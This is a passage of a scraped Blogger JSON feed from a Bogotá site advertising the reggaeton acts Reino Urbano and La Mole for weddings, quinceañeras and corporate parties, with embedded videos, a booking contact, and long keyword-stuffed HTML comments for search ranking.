align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgADbvNbI8FU4bECAEIKaZUd9a3smjnyZ_y_40Uk22PS2m-ZKuUKjVX5JZH4Ooehf_TC7PLa473sV2u4NPr6cfPBMEPYqu9RA-7SxzrIpYSpQfJLOVABbcwcm12uvoV6QcDUnGZ17AMhSL5\/s1600\/reino-urbano-show-reggaeton-bogota-fiestas-corporativas.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgADbvNbI8FU4bECAEIKaZUd9a3smjnyZ_y_40Uk22PS2m-ZKuUKjVX5JZH4Ooehf_TC7PLa473sV2u4NPr6cfPBMEPYqu9RA-7SxzrIpYSpQfJLOVABbcwcm12uvoV6QcDUnGZ17AMhSL5\/s400\/reino-urbano-show-reggaeton-bogota-fiestas-corporativas.JPG\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EReino Urbano, el mejor show de reggaeton de Bogotá\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.showdereggaeton.com\/feeds\/6498088838260117168\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/10\/reino-urbano-show-de-reggaeton-bogota.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/6498088838260117168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/6498088838260117168"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/10\/reino-urbano-show-de-reggaeton-bogota.html","title":"REINO URBANO El show de  reggaeton que se tomo las fiestas corporativas en Bogotá"}],"author":[{"name":{"$t":"Eulices Albañil Cortes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09917546230126946804"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgADbvNbI8FU4bECAEIKaZUd9a3smjnyZ_y_40Uk22PS2m-ZKuUKjVX5JZH4Ooehf_TC7PLa473sV2u4NPr6cfPBMEPYqu9RA-7SxzrIpYSpQfJLOVABbcwcm12uvoV6QcDUnGZ17AMhSL5\/s72-c\/reino-urbano-show-reggaeton-bogota-fiestas-corporativas.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6353373371036583773.post-9134463635037502262"},"published":{"$t":"2019-07-16T06:23:00.001-07:00"},"updated":{"$t":"2019-07-16T06:23:26.838-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Concierto de Bodas"}],"title":{"type":"text","$t":"Sabes porque Reino Urbano es el mejor show de reggaetón para 15 años y Matrimonios en Bogota?"},"content":{"type":"html","$t":"\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELo mejor de la hora loca en las fiestas de matrimonio en Bogotá\u003C\/span\u003E\u003C\/h3\u003E\n\u003C!-- bailarinas de reggaeton en bogota, bailarinas para eventos bogota, bailarines de reggaeton para eventos, bailarines para eventos bogota, bogota reggaeton, cantantes de reggaeton bogota, cantantes de reggaeton en bogota, duos de reggaeton, grupo de reggaeton bogota, grupo reggaeton bogota, grupos de reggaeton en bogota, hora loca de reggaeton, hora loca reggaeton, reggaeton bogota, reggaeton bogotano, reggaeton colombiano, reggaeton de colombia, reggaeton en bogota, reggaeton en colombia, reino urbano reggaeton, show de bailarines bogota, show de baile para eventos bogota, show de reggaeton, show de reggaeton bogota, show de reggaeton en bogota, show de reggaeton para eventos, show de reggaeton para fiestas de 15, show en vivo bogota, show hora loca bogota, show para casamientos, show para eventos, show reggaeton, show reggaeton bogota, shows bogota, shows de reggaeton para fiestas, shows en bogota, shows para fiestas, shows para fiestas bogota; --\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EREINO URBANO, Andres y Juligan artistas que definen su show como una experiencia urbana inolvidable, interpretan canciones conocidas por el público en diferentes ritmos como el reggaetón, la champeta, el vallenato urbano y el trap.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003C!-- bailarinas de reggaeton en bogota, bailarinas para eventos bogota, bailarines de reggaeton para eventos, bailarines para eventos bogota, bogota reggaeton, cantantes de reggaeton bogota, cantantes de reggaeton en bogota, duos de reggaeton, grupo de reggaeton bogota, grupo reggaeton bogota, grupos de reggaeton en bogota, hora loca de reggaeton, hora loca reggaeton, reggaeton bogota, reggaeton bogotano, reggaeton colombiano, reggaeton de colombia, reggaeton en bogota, reggaeton en colombia, reino urbano reggaeton, show de bailarines bogota, show de baile para eventos bogota, show de reggaeton, show de reggaeton bogota, show de reggaeton en bogota, show de reggaeton para eventos, show de reggaeton para fiestas de 15, show en vivo bogota, show hora loca bogota, show para casamientos, show para eventos, show reggaeton, show reggaeton bogota, shows bogota, shows de reggaeton para fiestas, shows en bogota, shows para fiestas, shows para fiestas bogota; --\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/-XvGVQHpSbk\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEn Bogotá son artistas referentes de show de hora loca en Clubs Sociales y Haciendas en las cuales se realizan las fiestas de Bodas y 15 Años.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003EContrataciones en COLOMBIA\u003Cbr \/\u003E\u003Cbr \/\u003EEULICES ALBAÑIL CORTES\u003Cbr \/\u003ECel. 3105632115\u003C\/span\u003E\n\u003C!-- bailarinas de reggaeton en bogota, bailarinas para eventos bogota, bailarines de reggaeton para eventos, bailarines para eventos bogota, bogota reggaeton, cantantes de reggaeton bogota, cantantes de reggaeton en bogota, duos de reggaeton, grupo de reggaeton bogota, grupo reggaeton bogota, grupos de reggaeton en bogota, hora loca de reggaeton, hora loca reggaeton, reggaeton bogota, reggaeton bogotano, reggaeton colombiano, reggaeton de colombia, reggaeton en bogota, reggaeton en colombia, reino urbano reggaeton, show de bailarines bogota, show de baile para eventos bogota, show de reggaeton, show de reggaeton bogota, show de reggaeton en bogota, show de reggaeton para eventos, show de reggaeton para fiestas de 15, show en vivo bogota, show hora loca bogota, show para casamientos, show para eventos, show reggaeton, show reggaeton bogota, shows bogota, shows de reggaeton para fiestas, shows en bogota, shows para fiestas, shows para fiestas bogota; --\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.showdereggaeton.com\/feeds\/9134463635037502262\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/07\/reino-urbano-reggaeton-bogota.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/9134463635037502262"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/9134463635037502262"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/07\/reino-urbano-reggaeton-bogota.html","title":"Sabes porque Reino Urbano es el mejor show de reggaetón para 15 años y Matrimonios en Bogota?"}],"author":[{"name":{"$t":"Eulices Albañil Cortes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09917546230126946804"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/-XvGVQHpSbk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6353373371036583773.post-7808040129468038444"},"published":{"$t":"2019-07-15T15:03:00.000-07:00"},"updated":{"$t":"2019-07-15T15:04:54.267-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Concierto de Bodas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conciertos"}],"title":{"type":"text","$t":"REINO URBANO, el mejor show de reggaeton en Bogotá"},"content":{"type":"html","$t":"\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELo mejor de la hora loca en las fiestas de matrimonio en Bogotá\u003C\/span\u003E\u003C\/h3\u003E\n\u003C!-- bailarinas de reggaeton en bogota, bailarinas para eventos bogota, bailarines de reggaeton para eventos, bailarines para eventos bogota, bogota reggaeton, cantantes de reggaeton bogota, cantantes de reggaeton en bogota, duos de reggaeton, grupo de reggaeton bogota, grupo reggaeton bogota, grupos de reggaeton en bogota, hora loca de reggaeton, hora loca reggaeton, reggaeton bogota, reggaeton bogotano, reggaeton colombiano, reggaeton de colombia, reggaeton en bogota, reggaeton en colombia, reino urbano reggaeton, show de bailarines bogota, show de baile para eventos bogota, show de reggaeton, show de reggaeton bogota, show de reggaeton en bogota, show de reggaeton para eventos, show de reggaeton para fiestas de 15, show en vivo bogota, show hora loca bogota, show para casamientos, show para eventos, show reggaeton, show reggaeton bogota, shows bogota, shows de reggaeton para fiestas, shows en bogota, shows para fiestas, shows para fiestas bogota; --\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EREINO URBANO, se ha posicionado como uno de los shows más apetecidos en las fiestas de matrimonio y 15 años en la ciudad de Bogotá\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003C!-- bailarinas de reggaeton en bogota, bailarinas para eventos bogota, bailarines de reggaeton para eventos, bailarines para eventos bogota, bogota reggaeton, cantantes de reggaeton bogota, cantantes de reggaeton en bogota, duos de reggaeton, grupo de reggaeton bogota, grupo reggaeton bogota, grupos de reggaeton en bogota, hora loca de reggaeton, hora loca reggaeton, reggaeton bogota, reggaeton bogotano, reggaeton colombiano, reggaeton de colombia, reggaeton en bogota, reggaeton en colombia, reino urbano reggaeton, show de bailarines bogota, show de baile para eventos bogota, show de reggaeton, show de reggaeton bogota, show de reggaeton en bogota, show de reggaeton para eventos, show de reggaeton para fiestas de 15, show en vivo bogota, show hora loca bogota, show para casamientos, show para eventos, show reggaeton, show reggaeton bogota, shows bogota, shows de reggaeton para fiestas, shows en bogota, shows para fiestas, shows para fiestas bogota; --\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/vLDZLbUSxuQ\/0.jpg\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vLDZLbUSxuQ?feature=player_embedded\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESu show es una mezcla de ritmos urbanos en donde el reggaetón es el Rey, así\u0026nbsp;mismo interpretan canciones en Champeta y Vallenato urbano haciendo que su espectáculo sea apto para todo tipo de publico.\u003Cbr \/\u003E\u003Cbr \/\u003EContrataciones en COLOMBIA\u003Cbr \/\u003E\u003Cbr \/\u003EEULICES ALBAÑIL CORTES\u003Cbr \/\u003ECel. 3105632115\u003C\/span\u003E\n\u003C!-- bailarinas de reggaeton en bogota, bailarinas para eventos bogota, bailarines de reggaeton para eventos, bailarines para eventos bogota, bogota reggaeton, cantantes de reggaeton bogota, cantantes de reggaeton en bogota, duos de reggaeton, grupo de reggaeton bogota, grupo reggaeton bogota, grupos de reggaeton en bogota, hora loca de reggaeton, hora loca reggaeton, reggaeton bogota, reggaeton bogotano, reggaeton colombiano, reggaeton de colombia, reggaeton en bogota, reggaeton en colombia, reino urbano reggaeton, show de bailarines bogota, show de baile para eventos bogota, show de reggaeton, show de reggaeton bogota, show de reggaeton en bogota, show de reggaeton para eventos, show de reggaeton para fiestas de 15, show en vivo bogota, show hora loca bogota, show para casamientos, show para eventos, show reggaeton, show reggaeton bogota, shows bogota, shows de reggaeton para fiestas, shows en bogota, shows para fiestas, shows para fiestas bogota; --\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.showdereggaeton.com\/feeds\/7808040129468038444\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/07\/reino-urbano-el-mejor-show-de-reggaeton.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/7808040129468038444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/7808040129468038444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/07\/reino-urbano-el-mejor-show-de-reggaeton.html","title":"REINO URBANO, el mejor show de reggaeton en Bogotá"}],"author":[{"name":{"$t":"Eulices Albañil Cortes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09917546230126946804"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/vLDZLbUSxuQ\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.showdereggaeton.com/feeds/posts/default/-/Artistas?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 7350
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6353373371036583773"},"updated":{"$t":"2024-12-18T19:18:16.607-08:00"},"category":[{"term":"Lanzamiento"},{"term":"Concierto de Bodas"},{"term":"Artistas"},{"term":"Conciertos"},{"term":"Artistas Invitados"},{"term":"show de reggaeton"},{"term":"show eventos corporativos"},{"term":"show hora loca bogota"},{"term":"Reggaeton bogota"},{"term":"en vivo"},{"term":"grupos de reggaeton en bogota"},{"term":"live"},{"term":"liveconcert"},{"term":"livestreaming"},{"term":"musica reggaeton en bogota"},{"term":"reggaeton en bogota"},{"term":"reggaeton en bogota colombia"},{"term":"reino urbano"},{"term":"show de reggaeton bogota"},{"term":"show reggaeton bogota"}],"title":{"type":"text","$t":"▷ La Mole A otro nivel: Músicos para Bodas, lo mejor para la hora loca | Show reggaetón Bogotá"},"subtitle":{"type":"html","$t":"Si quieres los mejores músicos para la hora loca de Bodas, 15 años o eventos corporativos en bogotá llegaste a LA MOLE Artista del canal caracol del programa A OTRO NIVEL."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.showdereggaeton.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/-\/Artistas?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/search\/label\/Artistas"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/-\/Artistas\/-\/Artistas?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Eulices Albañil Cortes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09917546230126946804"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"13"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6353373371036583773.post-5221376463988498005"},"published":{"$t":"2019-11-22T08:38:00.000-08:00"},"updated":{"$t":"2019-11-22T08:38:01.287-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Concierto de Bodas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conciertos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"show de reggaeton"},{"scheme":"http://www.blogger.com/atom/ns#","term":"show eventos corporativos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"show hora loca bogota"}],"title":{"type":"text","$t":"Artistas de Talla nacional a buen costo para tu fiesta de fin de año? LA MOLE A OTRO NIVEL"},"content":{"type":"html","$t":"\u003Ch2\u003E\nLA MOLE, un artista que integra el genero urbano con el Vallenato \u0026amp; el genero popular\u003C\/h2\u003E\n\u003Ch3\u003E\nEl mejor show de reggaetón en Bogotá\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKGw8_bUQNIs68ycGqlXFr5NuL2v9Do9wArLl2Zarhmn_D246QdHBSCHoeadilU5hBeeBEEFEishzeGx69GtFdDiPrpyjN_6lJXbfg6ko38iosHu4avo_QmTco1OWeEdxd4JCzHujAYPcU\/s1600\/artistas-reggaeton-para-matrimonios-en-bogota-la-mole-a-otro-nivel.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"grupo urbano para 15 años en bogota\" border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKGw8_bUQNIs68ycGqlXFr5NuL2v9Do9wArLl2Zarhmn_D246QdHBSCHoeadilU5hBeeBEEFEishzeGx69GtFdDiPrpyjN_6lJXbfg6ko38iosHu4avo_QmTco1OWeEdxd4JCzHujAYPcU\/s400\/artistas-reggaeton-para-matrimonios-en-bogota-la-mole-a-otro-nivel.JPG\" title=\"LA MOLE, El mejor grupo urbano para 15 años en bogota\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C!-- grupo reggaeton en bogota; grupo reggaeton en colombia; grupo reggaeton para 15 años en bogota; grupo reggaeton para 15 años en colombia; grupo reggaeton para eventos en bogota; grupo reggaeton para eventos en colombia; grupo reggaeton para fiestas en bogota; grupo reggaeton para fiestas en colombia; grupo reggaeton para matrimonios; grupo reggaeton para matrimonios en bogota; grupo reggaeton para matrimonios en colombia; grupo trap para 15 años en bogota; grupo trap para 15 años en colombia; grupo trap para eventos en bogota; grupo trap para eventos en colombia; grupo trap para fiestas en bogota; grupo trap para fiestas en colombia; grupo trap para matrimonios en bogota; grupo trap para matrimonios en colombia; grupo urbanos en bogota; grupo urbanos en colombia; grupo urbano para 15 años en bogota; grupo urbano para 15 años en colombia; grupo urbano para eventos en bogota; grupo urbano para eventos en colombia; grupo urbano para fiestas en bogota; grupo urbano para fiestas en colombia; grupo urbano para matrimonios en bogota; grupo urbano para matrimonios en colombia; grupo vallenato urbano en bogota; grupo vallenato urbano en colombia; grupo vallenato urbano para 15 años en bogota; grupo vallenato urbano para 15 años en colombia; grupo vallenato urbano para eventos en bogota; grupo vallenato urbano para eventos en colombia; grupo vallenato urbano para fiestas en bogota; grupo vallenato urbano para fiestas en colombia; grupo vallenato urbano para matrimonios en bogota; grupo vallenato urbano para matrimonios en colombia; artistas champeta en bogota; artistas champeta en colombia; artistas champeta para  15 años en bogota; artistas champeta para  15 años en colombia; artistas champeta para  eventos en bogota; artistas champeta para  eventos en colombia; artistas champeta para  fiestas en bogota; artistas champeta para  fiestas en colombia; artistas champeta para  matrimonios en bogota; artistas champeta para  matrimonios en colombia; artistas reggaeton en bogota; artistas reggaeton en colombia; artistas reggaeton para 15 años en bogota; artistas reggaeton para 15 años en colombia; artistas reggaeton para eventos en bogota; artistas reggaeton para eventos en colombia; artistas reggaeton para fiestas en bogota; artistas reggaeton para fiestas en colombia; artistas reggaeton para matrimonios en bogota; artistas reggaeton para matrimonios en colombia; artistas trap para 15 años en bogota; artistas trap para 15 años en colombia; artistas trap para eventos en bogota; artistas trap para eventos en colombia; artistas trap para fiestas en bogota; artistas trap para fiestas en colombia; artistas trap para matrimonios en bogota; artistas trap para matrimonios en colombia; artistas urbanos en bogota; artistas urbanos en colombia; artistas urbanos para 15 años en bogota; artistas urbanos para 15 años en colombia; artistas urbanos para eventos en bogota; artistas urbanos para eventos en colombia; artistas urbanos para fiestas en bogota; artistas urbanos para fiestas en colombia; artistas urbanos para matrimonios en bogota; artistas urbanos para matrimonios en colombia; artistas vallenato urbano en bogota; artistas vallenato urbano en colombia; artistas vallenato urbano para 15 años en bogota; artistas vallenato urbano para 15 años en colombia; artistas vallenato urbano para eventos en bogota; artistas vallenato urbano para eventos en colombia; artistas vallenato urbano para fiestas en bogota; artistas vallenato urbano para fiestas en colombia; artistas vallenato urbano para matrimonios; artistas vallenato urbano para matrimonios en bogota; artistas vallenato urbano para matrimonios en colombia; cantantes champeta en bogota; cantantes champeta en colombia; cantantes champeta para  15 años en bogota; cantantes champeta para  15 años en colombia; cantantes champeta para  eventos en bogota; cantantes champeta para  eventos en colombia; cantantes champeta para  fiestas en bogota; cantantes champeta para  fiestas en colombia; cantantes champeta para  matrimonios en bogota; cantantes champeta para  matrimonios en colombia; cantantes reggaeton en bogota; cantantes reggaeton en colombia; cantantes reggaeton para 15 años en bogota; cantantes reggaeton para 15 años en colombia; cantantes reggaeton para eventos en bogota; cantantes reggaeton para eventos en colombia; cantantes reggaeton para fiestas en bogota; cantantes reggaeton para fiestas en colombia; cantantes reggaeton para matrimonios; cantantes reggaeton para matrimonios en bogota; cantantes reggaeton para matrimonios en colombia; cantantes trap en bogota; cantantes trap en colombia; cantantes trap para 15 años en bogota; cantantes trap para 15 años en colombia; cantantes trap para eventos en bogota; cantantes trap para eventos en colombia; cantantes trap para fiestas en bogota; cantantes trap para fiestas en colombia; cantantes trap para matrimonios en bogota; cantantes trap para matrimonios en colombia; cantantes urbanos en bogota; cantantes urbanos en colombia; cantantes urbanos para 15 años; cantantes urbanos para 15 años en bogota; cantantes urbanos para 15 años en colombia; cantantes urbanos para eventos en bogota; cantantes urbanos para eventos en colombia; cantantes urbanos para fiestas en bogota; cantantes urbanos para fiestas en colombia; cantantes urbanos para matrimonios en bogota; cantantes urbanos para matrimonios en colombia; cantantes vallenato urbano en bogota; cantantes vallenato urbano en colombia; cantantes vallenato urbano para 15 años en bogota; cantantes vallenato urbano para 15 años en colombia; cantantes vallenato urbano para eventos en bogota; cantantes vallenato urbano para eventos en colombia; cantantes vallenato urbano para fiestas en bogota; cantantes vallenato urbano para fiestas en colombia; cantantes vallenato urbano para matrimonios en bogota; cantantes vallenato urbano para matrimonios en colombia; champeta para  15 años en bogota; champeta para  15 años en colombia; champeta para  eventos en bogota; champeta para  eventos en colombia; champeta para  fiestas en bogota; champeta para  fiestas en colombia; champeta para  matrimonios en bogota; champeta para  matrimonios en colombia; grupo champeta en bogota; grupo champeta en colombia; grupo champeta para  15 años en bogota; grupo champeta para  15 años en colombia; grupo champeta para  eventos en bogota; grupo champeta para  eventos en colombia; grupo champeta para  fiestas en bogota; grupo champeta para  fiestas en colombia; grupo champeta para  matrimonios en bogota; grupo champeta para  matrimonios en colombia; musicos champeta en bogota; musicos champeta en colombia; musicos champeta para  15 años; musicos champeta para  15 años en bogota; musicos champeta para  15 años en colombia; musicos champeta para  eventos en bogota; musicos champeta para  eventos en colombia; musicos champeta para  fiestas en bogota; musicos champeta para  fiestas en colombia; musicos champeta para  matrimonios en bogota; musicos champeta para  matrimonios en colombia; musicos reggaeton en bogota; musicos reggaeton en colombia; musicos reggaeton para 15 años; musicos reggaeton para 15 años en bogota; musicos reggaeton para 15 años en colombia; musicos reggaeton para eventos en bogota; musicos reggaeton para eventos en colombia; musicos reggaeton para fiestas en bogota; musicos reggaeton para fiestas en colombia; musicos reggaeton para matrimonios en bogota; musicos reggaeton para matrimonios en colombia; musicos trap en colombia; musicos trap para 15 años en bogota; musicos trap para 15 años en colombia; musicos trap para eventos en bogota; musicos trap para eventos en colombia; musicos trap para fiestas en bogota; musicos trap para fiestas en colombia; musicos trap para matrimonios en bogota; musicos trap para matrimonios en colombia; musicos urbanos en bogota; musicos urbanos en colombia; musicos urbanos para 15 años; musicos urbanos para 15 años en bogota; musicos urbanos para 15 años en colombia; musicos urbanos para eventos en bogota; musicos urbanos para eventos en colombia; musicos urbanos para fiestas en bogota; musicos urbanos para fiestas en colombia; musicos urbanos para matrimonios en bogota; musicos urbanos para matrimonios en colombia; musicos vallenato urbano en bogota; musicos vallenato urbano en colombia; musicos vallenato urbano para 15 años; musicos vallenato urbano para 15 años en bogota; musicos vallenato urbano para 15 años en colombia; musicos vallenato urbano para eventos en bogota; musicos vallenato urbano para eventos en colombia; musicos vallenato urbano para fiestas en bogota; musicos vallenato urbano para fiestas en 